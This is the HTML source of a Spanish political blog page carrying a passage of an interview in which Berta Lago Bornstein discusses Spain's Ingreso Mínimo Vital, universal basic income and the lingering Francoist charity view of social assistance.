.bar:after,.formulariocontacto textarea:focus ~ .bar:before,.formulariocontacto textarea:focus ~ .bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Open Sans', sans-serif;color:#fff!important;background:#694494;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap; padding-left: 10px; padding-right: 10px;}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
.homebread{margin:0 2px 0 0}
</style>
<style>
    
    .menujq ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
}
.menujq a {
  display: block;
  padding: 12px 16px;
  border-bottom: 1px solid #fff;
  background: #eeeeee75;
  color: #353535;
  text-decoration: none;
  font-weight: 700;
  font-size: 16px;
  line-height: 26px;
  
}
    .menuicon {
    color: #694494;
    margin-right: 5px;
    }
.menujq ul li a:before {
content: "\25CF\00A0 ";
width: 28px;
    visibility: hidden;
    display: none;
vertical-align: top;
}
.menujq ul li.desplegable > a:before,
.menujq ul li ul li.desplegable > a:before {
  content: "\25BA\00A0";
}
.menujq ul li.desplegable.active > a:before,
.menujq ul li ul li.desplegable.active > a:before{
  content: "\25BC\00A0 ";
}
.menujq ul ul, .menujq ul ul ul {
  display: none;
  width: 100%;
}
.menujq ul ul a {
  padding-left: 22px;
  background: #fff;
  
}
.menujq ul ul ul a {
  padding-left: 40px;
  background: #f7f7f7;
  text-transform: capitalize;
}
    
  </style>
<!-- BEGIN AddToAny for Blogger -->
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='left:0px; top:150px;'>
<a class='a2a_button_facebook'></a>
<a class='a2a_button_twitter'></a>
<a class='a2a_button_whatsapp'></a>
<a class='a2a_button_telegram'></a>
<script async='async' src='https://static.addtoany.com/menu/page.js'></script>
<!-- END AddToAny for Blogger --></div>
</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=9cf4b2af-4b46-4910-90c1-b3464156ee97' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=9cf4b2af-4b46-4910-90c1-b3464156ee97' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:16px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh86CZzWlaheavZOzkZdfbZJCD9vBCcsXCyfZI3afmc6U7glLzF6Bx6t8LFpw-ZbIJGjapyXWhEnjnEBz28I-9cXiX_SuYJ9t17HMahVMpwZnIbOMXLuckI42SgRNNbdEP9-ta0GNmbkBo/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='blog-header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lavozdelarepublica.es/'>
<img alt='La Voz de la República' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEOT7BFv0Q6UB4Si25BV6l5MQ_a6qn6YbOWBE6GfXOZxenOXwaDd8pobasEUO2-e14b8g9GBap0ixaSHxvpBSHroTI4Se7U7S6XvK6rqAaY1r2ed8bHR18gpABid30mVQcOm8YUnUXOOrf/s1600/la-voz-de-la-republica-logo.png' title='La Voz de la República'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;text-align:center; position: relative;}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:16px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#694494}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<li class='btn-ch-muc'><a href='/' title='Portada'>Portada</a></li>
<li class='btn-ch-muc'><a href='/search/label/Rep%C3%BAblica?max-results=11' title='República'>República</a></li>
<li class='btn-ch-muc'><a href='/search/label/franquismo?max-results=11' title='Franquismo'>Franquismo</a></li>
<li class='btn-ch-muc'><a href='/search/label/Guerra?max-results=11' title='Guerra'>Guerra de España</a></li>
<li class='btn-ch-muc'><a href='/search/label/Memoria?max-results=11' title='Memoria'>Memoria</a></li>
<li class='btn-ch-muc'><a href='/search/label/r%C3%A9gimen?max-results=11' title='Régimen - monarquía'>Régimen - monarquía</a></li>
<li class='btn-ch-muc'><a href='/search/label/Cultura?max-results=11' title='Cultura - Libros'>Cultura - Libros</a></li>
<!-- <li class='btn-ch-muc'><a href='#' title='Diseño Gráfico'>Submenú</a><ul class='ch-muc'> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> </ul> </li> -->
<li class='btn-baimoi'>
<!-- <a href='#' rel='nofollow' title='Contactar'>Acción Destacada</a> -->
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #694494}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/VozdelaRepublica/'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/VozdeLaRepublic/'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
</div>
<div class='menujq'>
<ul>
<li><a href='/'><i class='fa fa-home menuicon'></i> Portada</a></li>
<li class='menuicon'><a href='/search/label/Rep%C3%BAblica' title='República'>República</a></li>
<li class='menuicon'><a href='/search/label/franquismo' title='Franquismo'>Franquismo</a></li>
<li class='menuicon'><a href='/search/label/Guerra' title='Guerra'>Guerra de España</a></li>
<li class='menuicon'><a href='/search/label/Memoria' title='Memoria'>Memoria</a></li>
<li class='menuicon'><a href='/search/label/r%C3%A9gimen' title='Régimen - Monarquía'>Régimen - Monarquía </a></li>
<li class='menuicon'><a href='/search/label/Cultura' title='Cultura - Libros'>Cultura - Libros</a></li>
<form action='/search' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Open Sans&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
&#8220;Detrás de la asistencia social sigue existiendo una mirada franquista, de caridad&#8221; 
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.lavozdelarepublica.es/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/Actualidad?&max-results=11' itemprop='item' title='Actualidad'>
<span itemprop='name'>
Actualidad
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/r%C3%A9gimen?&max-results=11' itemprop='item' title='régimen'>
<span itemprop='name'>
régimen
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/Renta%20B%C3%A1sica?&max-results=11' itemprop='item' title='Renta Básica'>
<span itemprop='name'>
Renta Básica
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/tardofranquismo?&max-results=11' itemprop='item' title='tardofranquismo'>
<span itemprop='name'>
tardofranquismo
</span>
</a>
<meta content='5' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
&#8220;Detrás de la asistencia social sigue existiendo una mirada franquista, de caridad&#8221; 
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
&#8220;Detrás de la asistencia social sigue existiendo una mirada franquista, de caridad&#8221; 
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>&#8220;Detrás de la asistencia social sigue existiendo una mirada franquista, de caridad&#8221; </h2>
<b>      &#8220;Detrás de la asistencia social sigue existiendo una mirada franquista, de caridad&#8221;     &#8220;Detrás de la asistencia social sigue existien...</b>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-3386346829472438550'>
<style>
    .article-body{
    padding: 0 1.5rem;
    }
    .article-body p{
    	margin-bottom: 1rem;
    }
    
    .article-body h1 {
    	margin: 1rem;
    	font-size: 130%;
    	font-weight: bold;
    }
    .article-body .separator{
    display: none;
    }
    
  </style>
<div class='article-body' itemprop='articleBody'>
<div id='aim13386346829472438550'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim23386346829472438550'></div>
<div id='adsense-2'>
</div>
<div id='aim33386346829472438550'>
<div id='first-blanter'>
<img alt='“Detrás de la asistencia social sigue existiendo una mirada franquista, de caridad” ' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr8pXYmTerfHwF4_S9h2qNEvnWihlvlnZyx3j3Dc91oUerLYtUDYh7cykz6c_DWvEAjKfJ78TkC9JMipwI73lbMWnyuGP9hSHvCe8etaqhMy205I6lFV_6lbyjw2hddrGwGIL2VHbQM6P3/w600/images%257Ccms-image-000022824.jpg' title='“Detrás de la asistencia social sigue existiendo una mirada franquista, de caridad” '/>
</div>
<div style='border-bottom: 4px solid #694494;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr8pXYmTerfHwF4_S9h2qNEvnWihlvlnZyx3j3Dc91oUerLYtUDYh7cykz6c_DWvEAjKfJ78TkC9JMipwI73lbMWnyuGP9hSHvCe8etaqhMy205I6lFV_6lbyjw2hddrGwGIL2VHbQM6P3/s1600/images%257Ccms-image-000022824.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="264" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr8pXYmTerfHwF4_S9h2qNEvnWihlvlnZyx3j3Dc91oUerLYtUDYh7cykz6c_DWvEAjKfJ78TkC9JMipwI73lbMWnyuGP9hSHvCe8etaqhMy205I6lFV_6lbyjw2hddrGwGIL2VHbQM6P3/s400/images%257Ccms-image-000022824.jpg" width="400" /></a></div>
<div style="text-align: left;">
<h1 class="section__title" style="text-align: justify;">
<span style="font-weight: normal;"><span style="font-size: large;"><span style="font-family: Verdana, sans-serif;"><span style="color: #666666;">&#8220;Detrás de la asistencia social sigue existiendo una mirada franquista, de caridad&#8221;</span></span></span></span></h1>
</div>
<span style="font-family: Verdana, sans-serif;"></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><span style="font-size: small;"><b><span style="color: #a64d79;">&#8220;Detrás de la asistencia social sigue existiendo una mirada franquista, de caridad&#8221; <span style="color: #666666;">/</span> </span></b></span></span><span style="font-family: Verdana, sans-serif;"><span style="font-size: small;"><span style="color: #b45f06;">Gorka Castillo:</span><br /><br />Tiene Berta Lago Bornstein (Madrid, 1949) la santa paciencia de ilustrar al que no sabe. &#8220;Será por experiencia&#8221;, apunta con ironía una de las personas que mejor conoce en España la gestión de las rentas sociales. Quizá por eso su objetivo principal siempre ha sido situar las políticas que luchan contra la pobreza y la desigualdad en el centro de la mentalidad de los españoles, en el mapa de la conciencia de un país más acostumbrado a la beneficencia que a los derechos sociales. En ese sentido, concibe el Ingreso Mínimo Vital (IMV) como un avance importante aunque cree que habrá gente que se quedará fuera. Por edades, por requisitos y por consideraciones que matizan la universalidad de la ayuda. Activista por una renta digna desde los años 80, Lago Bornstein ha volcado toda su energía en los servicios sociales, primero en la administración estatal en la época de la Transición y, más tarde, en el Gobierno de Madrid donde llegó a dirigir la gestión de rentas mínimas y medidas de inserción entre 2003 y 2013. &#8220;No me fío de la reacción del gobierno de Díaz Ayuso a la puesta en marcha del IMV porque su recorrido es cada vez más neoliberal&#8221;, advierte. Desde la atalaya que le aporta su larga trayectoria profesional tiene un convencimiento de la realidad española. &#8220;La aporofobia, la aversión a las personas pobres o desfavorecidas, está más extendida de lo que pensamos en España. Quizá nos falte cultura democrática y algo de pedagogía para explicar a la población la importancia que tienen los impuestos para profundizar en la justicia social&#8221;, afirma. <br /><br /><b><span style="color: #b45f06;">A diferencia de lo que sucede en gran parte de los países de la Unión Europea, en España siempre ha habido mucha oposición a los mecanismos estatales de protección social fuertes. &#191;Por qué? </span></b><br /><br />No es fácil responder. Pienso que tiene que ver mucho el arraigo del concepto del merecimiento, del esfuerzo, del ganarás el pan con el sudor de tu frente. En España, se cuestiona y se responsabiliza mucho más al pobre por su situación que a las grandes fortunas por la forma en la que han llegado a amasar su patrimonio. Nadie se cuestiona las ventajas que tienen los ricos pero se reprochan las ayudas que se destinan a las personas sin recursos, siempre examinadas con lupa. En España, no se tiene una visión estructural de las políticas sociales, es decir, que el Estado debe garantizar y velar por los derechos y la justicia de toda la población. La aporofobia está más extendida de lo que pensamos. Creo que nos falta un poco de cultura democrática real para asumir que hay derechos sociales que son innegociables. <br /><br /><span style="font-size: large;"><span style="color: #a64d79;">En España, se cuestiona y se responsabiliza mucho más al pobre por su situación que a las grandes fortunas por la forma en la que han llegado a amasar su patrimonio </span></span><br /><br /><span style="color: #b45f06;"><b>&#191;Y a quién le afecta más, a su juicio, ese déficit democrático del que habla? </b></span><br /><br />A la infancia, sin duda. Me parece realmente trágico. Para mi es gravísimo que no se considere la infancia un bien de la sociedad cuando el futuro de un país entero depende de cómo atendamos y qué medios proporcionemos a los niños para que se desarrollen en toda su plenitud. En Alemania, un país que conozco bien, la infancia está muy protegida y no sólo desde el punto de vista estrictamente económico. Sin embargo, en España parece que sólo es responsabilidad de los padres. Deberíamos cuestionarnos nuestro modelo. <br /><br /><span style="color: #b45f06;"><b>&#191;Le resulta contradictorio que la cuarta economía europea, y una de las tres más desiguales del continente, no haya tenido hasta ahora un Ingreso Mínimo Vital (IMV) garantizado? </b></span><br /><br />Sin duda. Desde mi experiencia preconstitucional &#8211;empecé a trabajar en esta materia antes de la llegada de la democracia a España&#8211; la inclusión en la Constitución del concepto &#8220;asistencia social&#8221; en lugar de &#8220;beneficencia&#8221;, una palabra utilizada en el franquismo, se produjo en el último momento, en el debate del Senado. Con eso quiero decir que se modifican las palabras pero no se cambian tan fácilmente las mentalidades. Y creo que eso ha llegado hasta nuestros días. Detrás de la asistencia social sigue existiendo una mirada franquista, de atención a los pobres, de caridad. Esta percepción benéfica de la ayudas ha perjudicado el desarrollo de prestaciones como el IMV, que se podían haber articulado hace mucho tiempo pero que desde que las rentas mínimas se regularon en los años 90 han endurecido y burocratizado su tramitación. Ya no te digo después de la crisis de 2008. Lo que se intentó hacer a principios de los años 80, y yo estaba en ese momento en la Dirección general de Acción Social como jefa de servicio, era articular una ley de servicios sociales marco que evitara la competencia entre comunidades autónomas pero resultó imposible. El resultado es que hoy existe una gran desigualdad autonómica en esta materia. En ese sentido, creo que el IMV es un avance largamente esperado que incluso el PSOE incluyó en su programa hace cinco años. <br /><br /><span style="color: #b45f06;"><b>&#191;Qué aspectos positivos tiene el IMV? </b></span><br /><br />No he tenido tiempo de analizarlo en profundidad pero, por lo que he visto, aunque es un avance importante va a dejar fuera a mucha gente. No estoy de acuerdo que vaya a prevenir la pobreza y la exclusión, como dicen, porque el primer requisito para optar a esta ayuda es carecer de determinados ingresos, todos por debajo del umbral de la pobreza, con lo cual tienes acreditar que eres pobre. Eso no es prevenir. Prevenir la pobreza se consigue con la renta básica universal. <br /><br /><span style="color: #b45f06;"><b>&#191;En qué se diferencia de la Renta Básica Universal (RBU)? </b></span><br /><br />La diferencia es que la RBU es un ingreso monetario pagado por el Estado a toda la población, individual, independiente de la unidad de convivencia e incondicional. Es decir, no se concede en respuesta a una situación de vulnerabilidad sino como un derecho de ciudadanía para garantizar que sus ingresos nunca caigan por debajo del umbral de la pobreza. Y además se confiere sin límite de edad. Las conclusiones de los estudios que hemos venido realizando a lo largo de los años en España determinan que alrededor del 80% de la población se vería beneficiado por esta medida. La RBU, además de actuar como un motor de la distribución de la riqueza, concede más dignidad a la persona ya que no exige demostrar a nadie su situación de vulnerabilidad. Soy consciente de que en España es muy difícil de entender pero en países europeos como Alemania, donde la prestación universal por hijo a cargo es algo consolidado e incuestionable, no lo es. Todo el mundo tiene claro que una renta básica otorga una dimensión diferente a las relaciones laborales, a la educación, a la salud o a los cuidados y da más libertad. Creo que si se implementara en España la RBU cambiaría las reglas de juego. <br /><br /><span style="font-size: large;"><span style="color: #a64d79;">La RBU, además de actuar como un motor de la distribución de la riqueza, concede más dignidad a la persona ya que no exige demostrar a nadie su situación de vulnerabilidad </span></span><br /><br /><b><span style="color: #b45f06;">Algunos economistas creen que con este tipo de políticas se instaura en España un Estado subsidiario. Sólo con la IMV, según sus cálculos, habrá 17,5 millones de personas sostenidas por poco más 18 millones de cotizantes. </span></b><br /><br />Esa idea de que las personas que reciben una prestación social no buscan activamente un empleo, o son vagas, no la comparto en absoluto. Cuanto mejor sea la prestación y más dignifique al receptor, más cosas hará. Cuando los empleos son tan precarios y no hay políticas complementarias serias, por ejemplo en vivienda, &#191;qué efectos provoca en los afectados? En España lo conocemos bien: exclusión y pobreza. Yo cuestiono mucho que en España exista una educación universal porque, dependiendo de las comunidades autónomas, se apoya más a la enseñanza concertada donde se generan desigualdades. En la sanidad sucede lo mismo. Me sorprende la enorme fortaleza que tienen las entidades privadas. Si realmente queremos que estos sistemas sean universales deberían ser exclusivamente públicos. <br /><br /><span style="color: #b45f06;"><b>Pero los críticos más acerados, los neoliberales, aseguran que las ayudas están muy bien pero una cosa es financiar la creación de empleo y otra muy diferente es subvencionar el paro. </b></span><br /><br />No estoy de acuerdo. De hecho, hasta ahora han sido las propias formas de estructurar las prestaciones las que empujaban a las personas a no aceptar un empleo formal, a menudo temporal, frágil y mal remunerado. En este sentido, el IMV incorpora la novedad de hacerlo compatible con un trabajo, al menos con un porcentaje de los ingresos, lo que me parece razonable. Pero la norma en España ha sido acusar al receptor de estas ayudas cuando la realidad es otra. Cuando me plantean esta cuestión siempre respondo que se pongan en el lugar de esa persona. Salvo en el País Vasco y Navarra, las prestaciones contempladas sólo garantizan una parte de los gastos que tiene un receptor, algo importantísimo porque es el único ingreso que tienen asegurado y lógicamente no quieren perderlo ante la incertidumbre de cómo es el mercado de trabajo en este país. La gente quiere salir adelante. Nadie es feliz en esa situación porque con ayudas de 400 o 500 euros nadie puede vivir en una ciudad como Madrid. <br /><br /><b><span style="color: #b45f06;">&#191;Y el fraude? </span></b><br /><br />Yo no lo considero así. Es cierto que si rascas un poco, muchos receptores tienen &#8220;trabajillos&#8221; que no pueden considerarse empleos estables ni formales ni serios sino simplemente de supervivencia para terminar el mes. &#191;Qué puede hacer una persona sola con los 400 euros que recibe de la Comunidad de Madrid? O se incluye en la red de protección de asociaciones que le pueda facilitar una vivienda y se alimenta en un comedor social o no puede vivir. Una de las peticiones de emergencia que desde Plataforma RMI Tu Derecho hemos realizado al Gobierno de Isabel Díaz Ayuso, y que no ha sido atendida, es que no rebajen la cuantía de la Renta Mínima de Inserción a todos aquellos a los les descontaban ingresos por trabajillos de supervivencia &#8211;el chatarreo, las chapuzas o la venta ambulante&#8211; y que con el confinamiento no han podido realizar. Recuerdo el caso de una familia gitana con un hijo que había hecho una formación en informática excelente y que recibió una oferta de empleo con el sueldo equivalente al salario mínimo. Pues si el chaval aceptaba el trabajo, la familia perdía la renta mínima. Lo absurdo de esto es que en lugar de favorecer el empleo y la autonomía del hijo, lo convertían en el sostén económico de toda la familia. Eso es lo que desincentiva a la gente. <br /><br /><span style="color: #b45f06;"><b>Pero hay quien considera que cobrar sin trabajar puede ser la respuesta a una situación de emergencia pero nunca la norma general. &#191;Qué opina? </b></span><br /><br />Es un planteamiento que me hace gracia. Y los hijos de familias con mucho dinero que no dan un palo al agua, &#191;ellos pueden recibir el dinero de sus padres que vaya a usted a saber cómo lo han conseguido? Nadie se cuestiona cómo se obtiene la riqueza pero sí ponemos bajo la lupa las intenciones de quienes piden ayudas de supervivencia al Estado. Somos un país que fiscalmente dejamos mucho que desear. Aquí se ha impuesto el discurso neoliberal de bajar impuestos continuamente cuando la mejor manera de contribuir al crecimiento de un país es por la vía impositiva. Parece que somos muy solidarios para donar alimentos, algo que no me gusta mucho en cuanto a organización y planteamiento, destinado a personas en situación de emergencia pero, sin embargo, no lo somos a la hora de declarar impuestos que van a contribuir a mejorar los servicios básicos de toda la población. <br /><br /><span style="color: #b45f06;"><b>&#191;Por qué ocurre esto en España y no en Alemania, por ejemplo? </b></span><br /><br />No lo sé. Quizá nos falta cultura para romper ese discurso imperante, muy parecido a la beneficencia, y también necesitamos algo más de pedagogía para explicar a la población la importancia que tienen los impuestos para mejorar los servicios básicos y profundizar en la justicia social. Eso de que &#8220;tienes que trabajar&#8221; o &#8220;tienes que merecerlo&#8221; me suena muy religioso. Creo que la religión juega un papel muy negativo en todo esto. <br /><br /><span style="color: #b45f06;"><b>Euskadi y Navarra gestionarán el IMV pero varias comunidades autónomas, entre ellas Madrid, han reaccionado negativamente porque lo consideran que es un agravio comparativo. &#191;Le parece un privilegio? </b></span><br /><br />Depende de lo que se entienda por privilegio. Creo que es acorde a la trayectoria y al tratamiento que sobre esa materia han tenido el País Vasco y Navarra. El IMV es una norma estatal pero también lo es la Ley de dependencia y la realidad es que, con la gestión delegada en las comunidades autónomas, se ha producido una enorme desigualdad en la forma de gestionar los servicios sociales entre comunidades. Respecto a Madrid, uno de mis grandes temores es cómo responderá la administración cuando entre en funcionamiento el IMV ya que en 2018 y 2019 no gastó todo el presupuesto de partida asignado a la Renta Mínima de Inserción siendo una de las comunidades autónomas con mayores tasas de desigualdad y pobreza. <br /><br /><span 